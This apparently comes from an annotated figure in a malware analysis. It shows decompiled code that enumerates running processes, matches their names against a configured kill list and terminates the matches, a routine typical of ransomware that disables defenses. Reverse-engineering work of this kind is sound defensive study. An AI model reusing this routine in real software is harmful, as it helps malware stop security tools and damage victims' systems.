 for ( i = mw_NtQuerySystemInformation(SystemProcessInformation, v6, 1024, &v7);
i;
i = mw_NtQuerySystemInformation(SystemProcessInformation, v6, v7, &v7) )
{
if ( i != -1073741820 )
return mw_RtlFreeHeap(PEB_SubSystemData, 0, v6);
v6 = mw_RtlReAllocateHeap(PEB_SubSystemData, 0, v6, v7);
}
get process
information
array
sys_proc_info_array = v6;
do
{
v2 = sys_proc_info_array->NextEntryOffset;
if ( sys_proc_info_array->ImageName.Buffer )
{
mw_wcslwr(sys_proc_info_array->ImageName.Buffer);
compare names
v3 = CONFIG_PROCESS_TO_KILL;
while ( 1 )
{
if ( mw_wcsstr(sys_proc_info_array->ImageName.Buffer, v3) )
{
v8 = mw_OpenProcess(v4, 1, 0);
if ( v8 )
break;
}
v3 += mw_wcslen(v3) + 1;
if ( !*v3 )
goto LABEL_13;
}
terminate process
mw_TerminateProcess(v8, 0);
mw_CloseHandle(v8);
}